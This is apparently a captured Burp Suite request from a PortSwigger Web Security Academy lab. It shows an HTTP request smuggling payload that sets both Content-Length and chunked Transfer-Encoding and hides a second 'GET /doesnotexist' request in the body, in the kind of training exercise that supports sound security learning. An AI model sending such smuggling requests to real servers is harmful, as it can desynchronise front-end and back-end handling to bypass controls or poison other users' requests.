 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0aa3001703b00cf18140e3ef00b00096.web-security-academy.net
3 Cookie: session=tPFk8JvVSZXuYeULwU2qK8vY1wQwPpis
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 63
6 Transfer-Encoding: chunked
7
8 34
9 GET /doesnotexist HTTP/1.1
10 Content-Length: 20
11
12 x=
13 0
14